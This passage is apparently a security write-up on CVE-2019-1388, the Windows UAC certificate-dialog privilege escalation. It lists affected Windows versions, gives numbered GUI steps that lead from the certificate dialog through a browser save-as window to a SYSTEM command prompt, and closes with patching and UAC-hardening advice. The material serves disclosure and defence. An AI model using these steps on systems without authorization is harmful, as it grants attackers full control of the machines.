- UAC Prompt: The UAC Windows Certificate Dialog appears, notifying the user that the action requires administrative rights. The dialog presents information about the application and the action being requested.
- User Confirmation: The user must confirm the action by providing administrative credentials, typically an administrator’s username and password.
- Privilege Elevation: Upon confirmation, Windows grants the application or process the necessary elevated privileges to carry out the requested action. This might involve launching a separate process with administrative rights.
- Action Execution: With the elevated privileges, the application can now perform the certificate-related operation that requires administrative access.
The prompts themselves are produced by an executable named consent.exe, running as NT AUTHORITY\SYSTEM and having an integrity level of System. Since the user can interact with this UI, it is necessary for the UI to be very tightly constrained. Otherwise, a low privileged user might be able to perform actions as SYSTEM via a circuitous route of UI operations. Even a solitary UI feature that appears harmless in isolation could potentially be the first step in a chain of actions leading to arbitrary control.
There is an obscure Microsoft-specific object identifier (OID) defined, having the numeric value 1.3.6.1.4.1.311.2.1.22.

The WinTrust.h header defines this as SPC_SP_AGENCY_INFO_OBJID, and, if present, it will be displayed in the Details tab as SpcSpAgencyInfo.

Affected Systems
SERVER
Windows 2008r2 7601
Windows 2012r2 9600
Windows 2016 14393
Windows 2019 1773
WORKSTATION
Windows 7 SP1 7601
Windows 8 9200
Windows 8.1 9600
Windows 10 1511 10240
Windows 10 1607 14393
Windows 10 1703 15063
Windows 10 1709 16299
Steps to abuse this vulnerability
1) Verify the current user you are, using cmd

2) find a program that can trigger the UAC prompt screen, run it as administrator. (In this demo I used: https://github.com/jas502n/CVE-2019-1388, HHUPD.exe)

3) select “Show more details”

4) select “Show information about the publisher’s certificate”

5) click on the “Issued by” URL link it will prompt a browser interface. Then click OK to close this “Certificate” window and exit the UAC prompt

6) wait for the site to be fully loaded & select “save as” to prompt a explorer window for “save as”.

Note: In my case, the webpage didn’t actually fully load so if that happens to you it is no worry, just verify within the address bar that it has a CA issuer address, in my case, Verisign.
7) This warning may appear just click OK and ignore it
- When attempting to save the webpage you will get a pop up that states Location is not available. This verifies that escalation is working good. Simply hit OK and proceed on

8) on the explorer window address path, enter the cmd.exe full path:
C:\WINDOWS\system32\cmd.exe, use the enter key

Note: You will now go and save the webpage. This will vary on how it’s done depending on the browser.
- (Alternatively way to open CMD): Within the System32 directory navigate down until you find the cmd executable. Right click on it and hit Open. A command prompt should open and to verify, type whoami and hit enter. whoami should display the current user as nt authority\system.
9) now you’ll have an escalated privileges command prompt.

Remedy
Use Microsoft Automatic Update to apply the appropriate patch for your system, or the Microsoft Security Update Guide to search for available patches.
Securing UAC Windows Certificate Dialog:
- Keep UAC Enabled: UAC should be enabled to ensure that administrative actions are confirmed by the user. Disabling UAC removes this layer of security.
- Use Strong User Accounts: Ensure that the accounts with administrative privileges have strong passwords to prevent unauthorized access.
- Regular Updates: Keep your Windows operating system and security software up to date to address any known vulnerabilities.
- Beware of Malicious Prompts: Be cautious when prompted by UAC dialogs, especially if you didn’t initiate any action. Malware can attempt to trick users into granting elevated privileges.
- Use Standard User Accounts: Whenever possible, use a standard user account for regular activities. Use an administrative account only when necessary.
- Verify the Source: Before providing administrative credentials, verify the source of the UAC prompt and the legitimacy of the action.
- Application Whitelisting: Consider using application whitelisting solutions to restrict the execution of only trusted applications.
Sources
https://exchange.xforce.ibmcloud.com/vulnerabilities/170556
https://msrc.microsoft.com/update-guide/en-us/vulnerability/CVE-2019-1388
https://www.zerodayinitiative.com/advisories/ZDI-19-975/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-1388
https://github.com/nobodyatall648/CVE-2019-1388
https://justinsaechao23.medium.com/cve-2019-1388-windows-certificate-dialog-elevation-of-privilege-4d247df5b4d7
https://sotharo-meas.medium.com/cve-2019-1388-windows-privilege-escalation-through-uac-22693fa23f5f
https://blog.invgate.com/patch-cve-2019-1388
https://www.zerodayinitiative.com/blog/2019/11/19/thanksgiving-treat-easy-as-pie-windows-7-secure-desktop-escalation-of-privilege